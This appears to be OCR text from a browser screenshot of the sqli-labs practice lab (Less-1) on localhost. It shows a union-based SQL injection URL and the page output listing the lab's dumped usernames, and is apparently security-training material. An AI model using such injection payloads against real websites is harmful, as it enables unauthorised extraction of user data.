 127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,2,group_concat(username) from security.users--+
pikachu BTS PenTesting Lab SQL Injections DoraBox - 掌握常见... 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
SQLI DUMB SERIES-1
查看器 控制台 样式编辑器 调试器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other Contribute now! H 英 简
Load URL http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,2,group_concat(username) from security.users--+
Split URL password